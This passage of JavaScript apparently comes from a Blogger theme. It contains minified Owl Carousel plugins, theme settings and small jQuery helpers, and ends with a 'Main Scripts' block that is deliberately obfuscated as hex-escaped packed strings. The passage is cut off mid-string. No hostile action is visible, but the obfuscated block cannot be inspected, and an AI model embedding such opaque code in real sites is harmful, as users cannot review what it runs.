c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMlNnqDmQ9vHkw-ZSDLG8jmNTMLq1tdL-GM2zOQPNdFcgZmZO5HDlIC7EWm8QBR7rehUflCQGs_u7z1KwYOzgeLFlmiJWaiREshyphenhyphenI4kROUBo4H9k4u1hjzXkGUdBJD5s1z8oSfiTWgmyo/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x